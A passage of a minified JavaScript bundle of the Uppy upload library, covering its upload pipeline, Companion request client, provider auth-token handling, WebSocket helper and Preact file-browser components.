e;this.setState({info:{isHidden:!1,type:t,message:n?e.message:e,details:n?e.details:null}}),this.emit("info-visible"),clearTimeout(this.infoTimeoutID),this.infoTimeoutID=0!==r?setTimeout(this.hideInfo,r):void 0},n.hideInfo=function(){var e=___extends_106({},this.getState().info,{isHidden:!0});this.setState({info:e}),this.emit("info-hidden")},n.log=function(e,t){var r=this.opts.logger;switch(t){case"error":r.error(e);break;case"warning":r.warn(e);break;default:r.debug(e)}},n.run=function(){return this.log("Calling run() is no longer necessary.","warning"),this},n.restore=function(e){return this.log('Core: attempting to restore upload "'+e+'"'),this.getState().currentUploads[e]?this._runUpload(e):(this._removeUpload(e),Promise.reject(new Error("Nonexistent upload")))},n._createUpload=function(e,t){var r;void 0===t&&(t={});var n=t.forceAllowNewUpload,i=void 0!==n&&n,o=this.getState(),s=o.allowNewUpload,a=o.currentUploads;if(!s&&!i)throw new Error("Cannot create a new upload: already uploading.");var u=_$cuid_13();return this.emit("upload",{id:u,fileIDs:e}),this.setState({allowNewUpload:!1!==this.opts.allowMultipleUploads,currentUploads:___extends_106({},a,(r={},r[u]={fileIDs:e,step:0,result:{}},r))}),u},n._getUpload=function(e){return this.getState().currentUploads[e]},n.addResultData=function(e,t){var r;if(this._getUpload(e)){var n=this.getState().currentUploads,i=___extends_106({},n[e],{result:___extends_106({},n[e].result,t)});this.setState({currentUploads:___extends_106({},n,(r={},r[e]=i,r))})}else this.log("Not setting result for an upload that has been removed: "+e)},n._removeUpload=function(e){var t=___extends_106({},this.getState().currentUploads);delete t[e],this.setState({currentUploads:t})},n._runUpload=function(e){var t=this,r=this.getState().currentUploads[e].step,n=[].concat(this.preProcessors,this.uploaders,this.postProcessors),i=Promise.resolve();return n.forEach(function(n,o){o<r||(i=i.then(function(){var r,i=t.getState().currentUploads,s=i[e];if(s){var a=___extends_106({},s,{step:o});return t.setState({currentUploads:___extends_106({},i,(r={},r[e]=a,r))}),n(a.fileIDs,e)}}).then(function(e){return null}))}),i.catch(function(r){t.emit("error",r,e),t._removeUpload(e)}),i.then(function(){var r=t.getState().currentUploads[e];if(r){var n=r.fileIDs.map(function(e){return t.getFile(e)}),i=n.filter(function(e){return!e.error}),o=n.filter(function(e){return e.error});t.addResultData(e,{successful:i,failed:o,uploadID:e})}}).then(function(){var r=t.getState().currentUploads;if(r[e]){var n=r[e].result;return t.emit("complete",n),t._removeUpload(e),n}}).then(function(r){return null==r&&t.log("Not setting result for an upload that has been removed: "+e),r})},n.upload=function(){var e=this;this.plugins.uploader||this.log("No uploader type plugins are used","warning");var t=this.getState().files,r=this.opts.onBeforeUpload(t);return!1===r?Promise.reject(new Error("Not starting the upload because onBeforeUpload returned false")):(r&&"object"==typeof r&&(t=r,this.setState({files:t})),Promise.resolve().then(function(){return e._checkMinNumberOfFiles(t)}).catch(function(t){e._showOrLogErrorAndThrow(t)}).then(function(){var r=e.getState().currentUploads,n=Object.keys(r).reduce(function(e,t){return e.concat(r[t].fileIDs)},[]),i=[];Object.keys(t).forEach(function(t){var r=e.getFile(t);r.progress.uploadStarted||-1!==n.indexOf(t)||i.push(r.id)});var o=e._createUpload(i);return e._runUpload(o)}).catch(function(t){e._showOrLogErrorAndThrow(t,{showInformer:!1})}))},t=e,(r=[{key:"state",get:function(){return this.getState()}}])&&_defineProperties(t.prototype,r),e}();function ___wrapNativeSuper_98(e){var t="function"==typeof Map?new Map:void 0;return(___wrapNativeSuper_98=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return ___construct_98(e,arguments,___getPrototypeOf_98(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),___setPrototypeOf_98(n,e)})(e)}function ___construct_98(e,t,r){return(___construct_98=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,r){var n=[null];n.push.apply(n,t);var i=new(Function.bind.apply(e,n));return r&&___setPrototypeOf_98(i,r.prototype),i}).apply(null,arguments)}function ___setPrototypeOf_98(e,t){return(___setPrototypeOf_98=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ___getPrototypeOf_98(e){return(___getPrototypeOf_98=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}Uppy.VERSION=_$package_110.version,_$lib_106=function(e){return new Uppy(e)},_$lib_106.Uppy=Uppy,_$lib_106.Plugin=_$Plugin_105,_$lib_106.debugLogger=__debugLogger_106;var AuthError=function(e){var t,r;function n(){var t;return(t=e.call(this,"Authorization required")||this).name="AuthError",t.isAuthError=!0,t}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,n}(___wrapNativeSuper_98(Error)),_$AuthError_98=AuthError;function ___wrapNativeSuper_215(e){var t="function"==typeof Map?new Map:void 0;return(___wrapNativeSuper_215=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return ___construct_215(e,arguments,___getPrototypeOf_215(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),___setPrototypeOf_215(n,e)})(e)}function ___construct_215(e,t,r){return(___construct_215=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,r){var n=[null];n.push.apply(n,t);var i=new(Function.bind.apply(e,n));return r&&___setPrototypeOf_215(i,r.prototype),i}).apply(null,arguments)}function ___setPrototypeOf_215(e,t){return(___setPrototypeOf_215=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function ___getPrototypeOf_215(e){return(___getPrototypeOf_215=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var NetworkError=function(e){var t,r;function n(t,r){var n;return void 0===r&&(r=null),(n=e.call(this,"This looks like a network error, the endpoint might be blocked by an internet provider or a firewall.\n\nSource error: ["+t+"]")||this).isNetworkError=!0,n.request=r,n}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,n}(___wrapNativeSuper_215(Error)),_$NetworkError_215=NetworkError,_$package_104={version:"1.4.5"},_class,_temp;function ___extends_100(){return(___extends_100=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ___defineProperties_100(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var _$RequestClient_100=(_temp=_class=function(){function e(e,t){this.uppy=e,this.opts=t,this.onReceiveResponse=this.onReceiveResponse.bind(this),this.allowedHeaders=["accept","content-type","uppy-auth-token"],this.preflightDone=!1}var t,r,n=e.prototype;return n.headers=function(){var e=this.opts.companionHeaders||this.opts.serverHeaders||{};return Promise.resolve(___extends_100({},this.defaultHeaders,{},e))},n._getPostResponseFunc=function(e){var t=this;return function(r){return e?r:t.onReceiveResponse(r)}},n.onReceiveResponse=function(e){var t,r=this.uppy.getState().companion||{},n=this.opts.companionUrl,i=e.headers;return i.has("i-am")&&i.get("i-am")!==r[n]&&this.uppy.setState({companion:___extends_100({},r,(t={},t[n]=i.get("i-am"),t))}),e},n._getUrl=function(e){return/^(https?:|)\/\//.test(e)?e:this.hostname+"/"+e},n._json=function(e){if(401===e.status)throw new _$AuthError_98;if(e.status<200||e.status>300){var t="Failed request with status: "+e.status+". "+e.statusText;return e.json().then(function(e){throw t=e.message?t+" message: "+e.message:t,t=e.requestId?t+" request-Id: "+e.requestId:t,new Error(t)}).catch(function(){throw new Error(t)})}return e.json()},n.preflight=function(e){var t=this;return new Promise(function(r,n){if(t.preflightDone)return r(t.allowedHeaders.slice());fetch(t._getUrl(e),{method:"OPTIONS"}).then(function(e){e.headers.has("access-control-allow-headers")&&(t.allowedHeaders=e.headers.get("access-control-allow-headers").split(",").map(function(e){return e.trim().toLowerCase()})),t.preflightDone=!0,r(t.allowedHeaders.slice())}).catch(function(e){t.uppy.log("[CompanionClient] unable to make preflight request "+e,"warning"),t.preflightDone=!0,r(t.allowedHeaders.slice())})})},n.preflightAndHeaders=function(e){var t=this;return Promise.all([this.preflight(e),this.headers()]).then(function(e){var r=e[0],n=e[1];return Object.keys(n).forEach(function(e){-1===r.indexOf(e.toLowerCase())&&(t.uppy.log("[CompanionClient] excluding unallowed header "+e),delete n[e])}),n})},n.get=function(e,t){var r=this;return new Promise(function(n,i){r.preflightAndHeaders(e).then(function(o){fetch(r._getUrl(e),{method:"get",headers:o,credentials:"same-origin"}).catch(function(e){throw"AbortError"===e.name?e:new _$NetworkError_215(e)}).then(r._getPostResponseFunc(t)).then(function(e){return r._json(e).then(n)}).catch(function(t){t=t.isAuthError?t:new Error("Could not get "+r._getUrl(e)+". "+t),i(t)})}).catch(i)})},n.post=function(e,t,r){var n=this;return new Promise(function(i,o){n.preflightAndHeaders(e).then(function(s){fetch(n._getUrl(e),{method:"post",headers:s,credentials:"same-origin",body:JSON.stringify(t)}).catch(function(e){throw"AbortError"===e.name?e:new _$NetworkError_215(e)}).then(n._getPostResponseFunc(r)).then(function(e){return n._json(e).then(i)}).catch(function(t){t=t.isAuthError?t:new Error("Could not post "+n._getUrl(e)+". "+t),o(t)})}).catch(o)})},n.delete=function(e,t,r){var n=this;return new Promise(function(i,o){n.preflightAndHeaders(e).then(function(s){fetch(n.hostname+"/"+e,{method:"delete",headers:s,credentials:"same-origin",body:t?JSON.stringify(t):null}).catch(function(e){throw"AbortError"===e.name?e:new _$NetworkError_215(e)}).then(n._getPostResponseFunc(r)).then(function(e){return n._json(e).then(i)}).catch(function(t){t=t.isAuthError?t:new Error("Could not delete "+n._getUrl(e)+". "+t),o(t)})}).catch(o)})},t=e,(r=[{key:"hostname",get:function(){var e=this.uppy.getState().companion,t=this.opts.companionUrl;return(e&&e[t]?e[t]:t).replace(/\/$/,"")}},{key:"defaultHeaders",get:function(){return{Accept:"application/json","Content-Type":"application/json","Uppy-Versions":"@uppy/companion-client="+e.VERSION}}}])&&___defineProperties_100(t.prototype,r),e}(),_class.VERSION=_$package_104.version,_temp),_$tokenStorage_103={};function ___extends_99(){return(___extends_99=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}_$tokenStorage_103.setItem=function(e,t){return new Promise(function(r){localStorage.setItem(e,t),r()})},_$tokenStorage_103.getItem=function(e){return Promise.resolve(localStorage.getItem(e))},_$tokenStorage_103.removeItem=function(e){return new Promise(function(t){localStorage.removeItem(e),t()})};var _getName=function(e){return e.split("-").map(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}).join(" ")},_$Provider_99=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).provider=r.provider,n.id=n.provider,n.authProvider=r.authProvider||n.provider,n.name=n.opts.name||_getName(n.id),n.pluginId=n.opts.pluginId,n.tokenKey="companion-"+n.pluginId+"-auth-token",n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.headers=function(){var t=this;return new Promise(function(r,n){e.prototype.headers.call(t).then(function(e){t.getAuthToken().then(function(t){r(___extends_99({},e,{"uppy-auth-token":t}))})}).catch(n)})},i.onReceiveResponse=function(t){t=e.prototype.onReceiveResponse.call(this,t);var r=this.uppy.getPlugin(this.pluginId),n=r.getPluginState().authenticated?401!==t.status:t.status<400;return r.setPluginState({authenticated:n}),t},i.setAuthToken=function(e){return this.uppy.getPlugin(this.pluginId).storage.setItem(this.tokenKey,e)},i.getAuthToken=function(){return this.uppy.getPlugin(this.pluginId).storage.getItem(this.tokenKey)},i.authUrl=function(){return this.hostname+"/"+this.id+"/connect"},i.fileUrl=function(e){return this.hostname+"/"+this.id+"/get/"+e},i.list=function(e){return this.get(this.id+"/list/"+(e||""))},i.logout=function(){var e=this;return new Promise(function(t,r){e.get(e.id+"/logout").then(function(n){e.uppy.getPlugin(e.pluginId).storage.removeItem(e.tokenKey).then(function(){return t(n)}).catch(r)}).catch(r)})},n.initPlugin=function(e,t,r){if(e.type="acquirer",e.files=[],r&&(e.opts=___extends_99({},r,t)),t.serverUrl||t.serverPattern)throw new Error("`serverUrl` and `serverPattern` have been renamed to `companionUrl` and `companionAllowedHosts` respectively in the 0.30.5 release. Please consult the docs (for example, https://uppy.io/docs/instagram/ for the Instagram plugin) and use the updated options.`");if(t.companionAllowedHosts){var n=t.companionAllowedHosts;if(!("string"==typeof n||Array.isArray(n)||n instanceof RegExp))throw new TypeError(e.id+': the option "companionAllowedHosts" must be one of string, Array, RegExp');e.opts.companionAllowedHosts=n}else/^(?!https?:\/\/).*$/i.test(t.companionUrl)?e.opts.companionAllowedHosts="https://"+t.companionUrl.replace(/^\/\//,""):e.opts.companionAllowedHosts=t.companionUrl;e.storage=e.opts.storage||_$tokenStorage_103},n}(_$RequestClient_100),_$Socket_101=function(){function e(e){this.opts=e,this._queued=[],this.isOpen=!1,this.emitter=_$namespaceEmitter_49(),this._handleMessage=this._handleMessage.bind(this),this.close=this.close.bind(this),this.emit=this.emit.bind(this),this.on=this.on.bind(this),this.once=this.once.bind(this),this.send=this.send.bind(this),e&&!1===e.autoOpen||this.open()}var t=e.prototype;return t.open=function(){var e=this;this.socket=new WebSocket(this.opts.target),this.socket.onopen=function(t){for(e.isOpen=!0;e._queued.length>0&&e.isOpen;){var r=e._queued[0];e.send(r.action,r.payload),e._queued=e._queued.slice(1)}},this.socket.onclose=function(t){e.isOpen=!1},this.socket.onmessage=this._handleMessage},t.close=function(){this.socket&&this.socket.close()},t.send=function(e,t){this.isOpen?this.socket.send(JSON.stringify({action:e,payload:t})):this._queued.push({action:e,payload:t})},t.on=function(e,t){this.emitter.on(e,t)},t.emit=function(e,t){this.emitter.emit(e,t)},t.once=function(e,t){this.emitter.once(e,t)},t._handleMessage=function(e){try{var t=JSON.parse(e.data);this.emit(t.action,t.payload)}catch(err){console.log(err)}},e}(),_$lib_102={RequestClient:_$RequestClient_100,Provider:_$Provider_99,Socket:_$Socket_101},h=_$preact_53.h,AuthView=function(e){var t,r;function n(){return e.apply(this,arguments)||this}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,n.prototype.render=function(){var e=h("span",{class:"uppy-Provider-authTitleName"},this.props.pluginName,h("br",null));return h("div",{class:"uppy-Provider-auth"},h("div",{class:"uppy-Provider-authIcon"},this.props.pluginIcon()),h("div",{class:"uppy-Provider-authTitle"},this.props.i18nArray("authenticateWithTitle",{pluginName:e})),h("button",{type:"button",class:"uppy-u-reset uppy-c-btn uppy-c-btn-primary uppy-Provider-authBtn",onclick:this.props.handleAuth,"data-uppy-super-focusable":!0},this.props.i18nArray("authenticateWith",{pluginName:this.props.pluginName})))},n}(_$preact_53.Component),_$AuthView_164=AuthView,_$classnames_9={exports:{}};!function(){"use strict";var e={}.hasOwnProperty;function t(){for(var r=[],n=0;n<arguments.length;n++){var i=arguments[n];if(i){var o=typeof i;if("string"===o||"number"===o)r.push(i);else if(Array.isArray(i)&&i.length){var s=t.apply(null,i);s&&r.push(s)}else if("object"===o)for(var a in i)e.call(i,a)&&i[a]&&r.push(a)}}return r.join(" ")}_$classnames_9.exports?(t.default=t,_$classnames_9.exports=t):"function"==typeof define&&"object"==typeof define.amd&&define.amd?define("classnames",[],function(){return t}):window.classNames=t}(),_$classnames_9=_$classnames_9.exports;var __h_165=_$preact_53.h,Breadcrumb=function(e){return __h_165("span",null,__h_165("button",{type:"button",class:"uppy-u-reset",onclick:e.getFolder},e.title),e.isLast?"":" / ")},_$Breadcrumbs_165=function(e){return __h_165("div",{class:"uppy-Provider-breadcrumbs"},__h_165("div",{class:"uppy-Provider-breadcrumbsIcon"},e.breadcrumbsIcon),e.directories.map(function(t,r){return __h_165(Breadcrumb,{key:t.id,getFolder:function(){return e.getFolder(t.id)},title:0===r?e.title:t.title,isLast:r+1===e.directories.length})}))},__h_167=_$preact_53.h,Component=_$preact_53.Component,_$Filter_167=function(e){var t,r;function n(t){var r;return(r=e.call(this,t)||this).preventEnterPress=r.preventEnterPress.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(r)),r}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.preventEnterPress=function(e){13===e.keyCode&&(e.stopPropagation(),e.preventDefault())},i.render=function(){var e=this;return __h_167("div",{class:"uppy-ProviderBrowser-search"},__h_167("input",{class:"uppy-u-reset uppy-ProviderBrowser-searchInput",type:"text",placeholder:this.props.i18n("filter"),"aria-label":this.props.i18n("filter"),onkeyup:this.preventEnterPress,onkeydown:this.preventEnterPress,onkeypress:this.preventEnterPress,oninput:function(t){return e.props.filterQuery(t)},value:this.props.filterInput}),__h_167("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon uppy-ProviderBrowser-searchIcon",width:"12",height:"12",viewBox:"0 0 12 12"},__h_167("path",{d:"M8.638 7.99l3.172 3.172a.492.492 0 1 1-.697.697L7.91 8.656a4.977 4.977 0 0 1-2.983.983C2.206 9.639 0 7.481 0 4.819 0 2.158 2.206 0 4.927 0c2.721 0 4.927 2.158 4.927 4.82a4.74 4.74 0 0 1-1.216 3.17zm-3.71.685c2.176 0 3.94-1.726 3.94-3.856 0-2.129-1.764-3.855-3.94-3.855C2.75.964.984 2.69.984 4.819c0 2.13 1.765 3.856 3.942 3.856z"})),this.props.filterInput&&__h_167("button",{class:"uppy-u-reset uppy-ProviderBrowser-searchClose",type:"button","aria-label":this.props.i18n("resetFilter"),title:this.props.i18n("resetFilter"),onclick:this.props.filterQuery},__h_167("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",viewBox:"0 0 19 19"},__h_167("path",{d:"M17.318 17.232L9.94 9.854 9.586 9.5l-.354.354-7.378 7.378h.707l-.62-.62v.706L9.318 9.94l.354-.354-.354-.354L1.94 1.854v.707l.62-.62h-.706l7.378 7.378.354.354.354-.354 7.378-7.378h-.707l.622.62v-.706L9.854 9.232l-.354.354.354.354 7.378 7.378.708-.707-7.38-7.378v.708l7.38-7.38.353-.353-.353-.353-.622-.622-.353-.353-.354.352-7.378 7.38h.708L2.56 1.23 2.208.88l-.353.353-.622.62-.353.355.352.353 7.38 7.38v-.708l-7.38 7.38-.353.353.352.353.622.622.353.353.354-.353 7.38-7.38h-.708l7.38 7.38z"}))))},n}(Component),__h_170=_$preact_53.h;function FileIcon(){return __h_170("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:11,height:14.5,viewBox:"0 0 44 58"},__h_170("path",{d:"M27.437.517a1 1 0 0 0-.094.03H4.25C2.037.548.217 2.368.217 4.58v48.405c0 2.212 1.82 4.03 4.03 4.03H39.03c2.21 0 4.03-1.818 4.03-4.03V15.61a1 1 0 0 0-.03-.28 1 1 0 0 0 0-.093 1 1 0 0 0-.03-.032 1 1 0 0 0 0-.03 1 1 0 0 0-.032-.063 1 1 0 0 0-.03-.063 1 1 0 0 0-.032 0 1 1 0 0 0-.03-.063 1 1 0 0 0-.032-.03 1 1 0 0 0-.03-.063 1 1 0 0 0-.063-.062l-14.593-14a1 1 0 0 0-.062-.062A1 1 0 0 0 28 .708a1 1 0 0 0-.374-.157 1 1 0 0 0-.156 0 1 1 0 0 0-.03-.03l-.003-.003zM4.25 2.547h22.218v9.97c0 2.21 1.82 4.03 4.03 4.03h10.564v36.438a2.02 2.02 0 0 1-2.032 2.032H4.25c-1.13 0-2.032-.9-2.032-2.032V4.58c0-1.13.902-2.032 2.03-2.032zm24.218 1.345l10.375 9.937.75.718H30.5c-1.13 0-2.032-.9-2.032-2.03V3.89z"}))}function FolderIcon(){return __h_170("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",style:{width:16,marginRight:3},viewBox:"0 0 276.157 276.157"},__h_170("path",{d:"M273.08 101.378c-3.3-4.65-8.86-7.32-15.254-7.32h-24.34V67.59c0-10.2-8.3-18.5-18.5-18.5h-85.322c-3.63 0-9.295-2.875-11.436-5.805l-6.386-8.735c-4.982-6.814-15.104-11.954-23.546-11.954H58.73c-9.292 0-18.638 6.608-21.737 15.372l-2.033 5.752c-.958 2.71-4.72 5.37-7.596 5.37H18.5C8.3 49.09 0 57.39 0 67.59v167.07c0 .886.16 1.73.443 2.52.152 3.306 1.18 6.424 3.053 9.064 3.3 4.652 8.86 7.32 15.255 7.32h188.487c11.395 0 23.27-8.425 27.035-19.18l40.677-116.188c2.11-6.035 1.43-12.164-1.87-16.816zM18.5 64.088h8.864c9.295 0 18.64-6.607 21.738-15.37l2.032-5.75c.96-2.712 4.722-5.373 7.597-5.373h29.565c3.63 0 9.295 2.876 11.437 5.806l6.386 8.735c4.982 6.815 15.104 11.954 23.546 11.954h85.322c1.898 0 3.5 1.602 3.5 3.5v26.47H69.34c-11.395 0-23.27 8.423-27.035 19.178L15 191.23V67.59c0-1.898 1.603-3.5 3.5-3.5zm242.29 49.15l-40.676 116.188c-1.674 4.78-7.812 9.135-12.877 9.135H18.75c-1.447 0-2.576-.372-3.02-.997-.442-.625-.422-1.814.057-3.18l40.677-116.19c1.674-4.78 7.812-9.134 12.877-9.134h188.487c1.448 0 2.577.372 3.02.997.443.625.423 1.814-.056 3.18z"}))}function VideoIcon(){return __h_170("svg",{"aria-hidden":"true",focusable:"false",viewBox:"0 0 58 58"},__h_170("path",{d:"M36.537 28.156l-11-7a1.005 1.005 0 0 0-1.02-.033C24.2 21.3 24 21.635 24 22v14a1 1 0 0 0 1.537.844l11-7a1.002 1.002 0 0 0 0-1.688zM26 34.18V23.82L34.137 29 26 34.18z"}),__h_170("path",{d:"M57 6H1a1 1 0 0 0-1 1v44a1 1 0 0 0 1 1h56a1 1 0 0 0 1-1V7a1 1 0 0 0-1-1zM10 28H2v-9h8v9zm-8 2h8v9H2v-9zm10 10V8h34v42H12V40zm44-12h-8v-9h8v9zm-8 2h8v9h-8v-9zm8-22v9h-8V8h8zM2 8h8v9H2V8zm0 42v-9h8v9H2zm54 0h-8v-9h8v9z"}))}var _$ItemIcon_170=function(e){if(null!==e.itemIconString)switch(e.itemIconString){case"file":return __h_170(FileIcon,null);case"folder":return __h_170(FolderIcon,null);case"video":return __h_170(VideoIcon,null);default:return __h_170("img",{src:e.itemIconString})}},__h_169=_$preact_53.h,_$GridLi_169=function(e){return __h_169("li",{class:e.className},__h_169("div",{"aria-hidden":!0,class:"uppy-ProviderBrowserItem-fakeCheckbox "+(e.isChecked?"uppy-ProviderBrowserItem-fakeCheckbox--is-checked":"")}),__h_169("button",{type:"button",class:"uppy-u-reset uppy-ProviderBrowserItem-inner",onclick:e.toggleCheckbox,role:"option","aria-label":e.isChecked?e.i18n("unselectFileNamed",{name:e.title}):e.i18n("selectFileNamed",{name:e.title}),"aria-selected":e.isChecked,"aria-disabled":e.isDisabled,"data-uppy-super-focusable":!0},e.itemIconEl,e.showTitles&&e.title))},__h_171=_$preact_53.h,getAriaLabelOfCheckbox=function(e){return"folder"===e.type?e.isChecked?e.i18n("unselectAllFilesFromFolderNamed",{name:e.title}):e.i18n("selectAllFilesFromFolderNamed",{name:e.title}):e.isChecked?e.i18n("unselectFileNamed",{name:e.title}):e.i18n("selectFileNamed",{name:e.title})},_$ListLi_171=function(e){return __h_171("li",{class:e.className},__h_171("button",{type:"button",class:"uppy-u-reset uppy-ProviderBrowserItem-fakeCheckbox "+(e.isChecked?"uppy-ProviderBrowserItem-fakeCheckbox--is-checked":""),onClick:e.toggleCheckbox,id:e.id,role:"option","aria-label":getAriaLabelOfCheckbox(e),"aria-selected":e.isChecked,"aria-disabled":e.isDisabled,"data-uppy-super-focusable":!0}),"file"===e.type?__h_171("label",{for:e.id,className:"uppy-u-reset uppy-ProviderBrowserItem-inner"},e.itemIconEl,e.showTitles&&e.title):__h_171("button",{type:"button",class:"uppy-u-reset uppy-ProviderBrowserItem-inner",onclick:e.handleFolderClick,"aria-label":e.i18n("openFolderNamed",{name:e.title})},e.itemIconEl,e.showTitles&&e.title))};function ___extends_172(){return(___extends_172=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __h_172=_$preact_53.h,_$Item_172=function(e){var t=e.getItemIcon(),r=_$classnames_9("uppy-ProviderBrowserItem",{"uppy-ProviderBrowserItem--selected":e.isChecked},{"uppy-ProviderBrowserItem--noPreview":"video"===t}),n=__h_172(_$ItemIcon_170,{itemIconString:t});switch(e.viewType){case"grid":return __h_172(_$GridLi_169,___extends_172({},e,{className:r,itemIconEl:n}));case"list":return __h_172(_$ListLi_171,___extends_172({},e,{className:r,itemIconEl:n}));default:throw new Error("There is no such type "+e.viewType)}};function ___extends_173(){return(___extends_173=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __h_173=_$preact_53.h,getSharedProps=function(e,t){return{id:e.id,title:e.name,getItemIcon:function(){return e.icon},isChecked:t.isChecked(e),toggleCheckbox:function(r){return t.toggleCheckbox(r,e)},columns:t.columns,showTitles:t.showTitles,viewType:t.viewType,i18n:t.i18n}},_$ItemList_173=function(e){return e.folders.length||e.files.length?__h_173("div",{class:"uppy-ProviderBrowser-body"},__h_173("ul",{class:"uppy-ProviderBrowser-list",onscroll:e.handleScroll,role:"listbox",tabindex:"-1"},e.folders.map(function(t){return _$Item_172(___extends_173({},getSharedProps(t,e),{type:"folder",isDisabled:!!e.isChecked(t)&&e.isChecked(t).loading,handleFolderClick:function(){return e.handleFolderClick(t)}}))}),e.files.map(function(t){return _$Item_172(___extends_173({},getSharedProps(t,e),{type:"file",isDisabled:!1}))}))):__h_173("div",{class:"uppy-Provider-empty"},e.i18n("noFilesFound"))},__h_168=_$preact_53.h,_$FooterActions_168=function(e){return __h_168("div",{class:"uppy-ProviderBrowser-footer"},__h_168("button",{class:"uppy-u-reset uppy-c-btn uppy-c-btn-primary",onclick:e.done},e.i18n("selectX",{smart_count:e.selected})),__h_168("button",{class:"uppy-u-reset uppy-c-btn uppy-c-btn-link",onclick:e.cancel},e.i18n("cancel")))};function ___extends_166(){return(___extends_166=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __h_166=_$preact_53.h,_$Browser_166=function(e){var t=e.folders,r=e.files;""!==e.filterInput&&(t=e.filterItems(e.folders),r=e.filterItems(e.files));var n=e.currentSelection.length;return __h_166("div",{class:_$classnames_9("uppy-ProviderBrowser","uppy-ProviderBrowser-viewType--"+e.viewType)},__h_166("div",{class:"uppy-ProviderBrowser-header"},__h_166("div",{class:_$classnames_9("uppy-ProviderBrowser-headerBar",!e.showBreadcrumbs&&"uppy-ProviderBrowser-headerBar--simple")},e.showBreadcrumbs&&_$Breadcrumbs_165({getFolder:e.getFolder,directories:e.directories,breadcrumbsIcon:e.pluginIcon&&e.pluginIcon(),title:e.title}),__h_166("span",{class:"uppy-ProviderBrowser-user"},e.username),__h_166("button",{type:"button",onclick:e.logout,class:"uppy-u-reset uppy-ProviderBrowser-userLogout"},e.i18n("logOut")))),e.showFilter&&__h_166(_$Filter_167,e),__h_166(_$ItemList_173,{columns:[{name:"Name",key:"title"}],folders:t,files:r,activeRow:e.isActiveRow,sortByTitle:e.sortByTitle,sortByDate:e.sortByDate,isChecked:e.isChecked,handleFolderClick:e.getNextFolder,toggleCheckbox:e.toggleCheckbox,handleScroll:e.handleScroll,title:e.title,showTitles:e.showTitles,i18n:e.i18n,viewType:e.viewType}),n>0&&__h_166(_$FooterActions_168,___extends_166({selected:n},e)))},__h_174=_$preact_53.h,_$Loader_174=function(e){return __h_174("div",{class:"uppy-Provider-loading"},__h_174("span",null,e.i18n("loading")))},_$isPreviewSupported_242=function(e){if(!e)return!1;var t=e.split("/")[1];return!!/^(jpe?g|gif|png|svg|svg\+xml|bmp|webp)$/.test(t)},_$package_176={version:"1.6.6"},___class_175,___temp_175;function ___extends_175(){return(___extends_175=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __h_175=_$preact_53.h,__Component_175=_$preact_53.Component,CloseWrapper=function(e){var t,r;function n(){return e.apply(this,arguments)||this}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.componentWillUnmount=function(){this.props.onUnmount()},i.render=function(){return this.props.children[0]},n}(__Component_175),_$lib_175=(___temp_175=___class_175=function(){function 